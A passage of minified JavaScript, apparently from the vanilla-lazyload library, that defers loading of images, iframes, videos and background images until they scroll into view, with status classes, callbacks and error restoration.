n.getAttribute(E+t)},k=function(n){return y(n,I)},w=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},A=function(n){return w(n,null)},L=function(n){return null===k(n)},O=function(n){return k(n)===h},x=[v,b,m,p],C=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},M=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},z=function(n){return n.llTempImage},T=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},G=function(n,t){n&&(n.toLoadCount=t)},j=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&j(e).forEach(t)},H=function(n,t){j(n).forEach(t)},V=[u],F=[u,f],B=[u,s,d],J=[g],P=function(n){return!!n[_]},S=function(n){return n[_]},U=function(n){return delete n[_]},$=function(n,t){if(!P(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},q=function(n,t){if(P(n)){var e=S(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},K=function(n,t,e){N(n,t.class_applied),w(n,m),e&&(t.unobserve_completed&&T(n,t),C(t.callback_applied,n,e))},Q=function(n,t,e){N(n,t.class_loading),w(n,v),e&&(R(e,1),C(t.callback_loading,n,e))},W=function(n,t,e){e&&n.setAttribute(t,e)},X=function(n,t){W(n,d,y(n,t.data_sizes)),W(n,s,y(n,t.data_srcset)),W(n,u,y(n,t.data_src))},Y={IMG:function(n,t){D(n,(function(n){$(n,B),X(n,t)})),$(n,B),X(n,t)},IFRAME:function(n,t){$(n,V),W(n,u,y(n,t.data_src))},VIDEO:function(n,t){H(n,(function(n){$(n,V),W(n,u,y(n,t.data_src))})),$(n,F),W(n,f,y(n,t.data_poster)),W(n,u,y(n,t.data_src)),n.load()},OBJECT:function(n,t){$(n,J),W(n,g,y(n,t.data_src))}},Z=["IMG","IFRAME","VIDEO","OBJECT"],nn=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||C(n.callback_finish,t)},tn=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},en=function(n,t,e){n.removeEventListener(t,e)},on=function(n){return!!n.llEvLisnrs},an=function(n){if(on(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];en(n,e,i)}delete n.llEvLisnrs}},rn=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),M(n,t.class_loading),t.unobserve_completed&&T(n,e)},cn=function(n,t,e){var i=z(n)||n;on(i)||function(n,t,e){on(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";tn(n,i,t),tn(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=O(t);rn(t,e,i),N(t,e.class_loaded),w(t,b),C(e.callback_loaded,t,i),o||nn(e,i)}(0,n,t,e),an(i)}),(function(o){!function(n,t,e,i){var o=O(t);rn(t,e,i),N(t,e.class_error),w(t,p),C(e.callback_error,t,i),e.restore_on_error&&q(t,B),o||nn(e,i)}(0,n,t,e),an(i)}))},ln=function(n,t,e){!function(n){return Z.indexOf(n.tagName)>-1}(n)?function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),cn(n,t,e),function(n){P(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=y(n,t.data_bg),o=y(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),z(n).setAttribute(u,r),Q(n,t,e))}(n,t,e),function(n,t,e){var i=y(n,t.data_bg_multi),o=y(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,K(n,t,e))}(n,t,e),function(n,t,e){var i=y(n,t.data_bg_set);if(i){var o=i.split("|"),a=o.map((function(n){return"image-set(".concat(n,")")}));n.style.backgroundImage=a.join(),""===n.style.backgroundImage&&(a=o.map((function(n){return"-webkit-image-set(".concat(n,")")})),n.style.backgroundImage=a.join()),K(n,t,e)}}(n,t,e)}(n,t,e):function(n,t,e){cn(n,t,e),function(n,t,e){var i=Y[n.tagName];i&&(i(n,t),Q(n,t,e))}(n,t,e)}(n,t,e)},un=function(n){n.removeAttribute(u),n.removeAttribute(s),n.removeAttribute(d)},sn=function(n){D(n,(function(n){q(n,B)})),q(n,B)},dn={IMG:sn,IFRAME:function(n){q(n,V)},VIDEO:function(n){H(n,(function(n){q(n,V)})),q(n,F),n.load()},OBJECT:function(n){q(n,J)}},fn=function(n,t){(function(n){var t=dn[n.tagName];t?t(n):function(n){if(P(n)){var t=S(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||O(n)||(M(n,t.class_entered),M(n,t.class_exited),M(n,t.class_applied),M(n,t.class_loading),M(n,t.class_loaded),M(n,t.class_error))}(n,t),A(n),U(n)},_n=["IMG","IFRAME","VIDEO"],gn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},vn=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(k(n))>=0}(n);w(n,"entered"),N(n,e.class_entered),M(n,e.class_exited),function(n,t,e){t.unobserve_entered&&T(n,e)}(n,e,i),C(e.callback_enter,n,t,i),o||ln(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return k(n)===v}(n)&&"IMG"===n.tagName&&(an(n),function(n){D(n,(function(n){un(n)})),un(n)}(n),sn(n),M(n,e.class_loading),R(i,-1),A(n),C(e.callback_cancel,n,t,i))}(n,t,e,i),C(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},bn=function(n){return Array.prototype.slice.call(n)},mn=function(n){return n.container.querySelectorAll(n.elements_selector)},pn=function(n){return function(n){return k(n)===p}(n)},hn=function(n,t){return function(n){return bn(n).filter(L)}(n||mn(t))},En=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!gn(n)&&(t._observer=new IntersectionObserver((function(e){vn(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&(e._onlineHandler=function(){!function(n,t){var e;(e=mn(n),bn(e).filter(pn)).forEach((function(t){M(t,n.class_error),A(t)})),t.update()}(n,e)},window.addEventListener("online",e._onlineHandler))}(o,this),this.update(e)};return En.prototype={update:function(n){var t,o,a=this._settings,r=hn(n,a);G(this,r.length),!e&&i?gn(a)?function(n,t,e){n.forEach((function(n){-1!==_n.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),cn(n,t,e),function(n,t){var e=Y[n.tagName];e&&e(n,t)}(n,t),w(n,h)}(n,t,e)})),G(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),t&&window.removeEventListener("online",this._onlineHandler),mn(this._settings).forEach((function(n){U(n)})),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;hn(n,e).forEach((function(n){T(n,t),ln(n,e,t)}))},restoreAll:function(){var n=this._settings;mn(n).forEach((function(t){fn(t,n)}))}},En.load=function(n,t){var e=c(t);ln(n,e)},En.resetStatus=function(n){A(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)l(n,e);else l(n,t)}(En,window.lazyLoadOptions),En}));							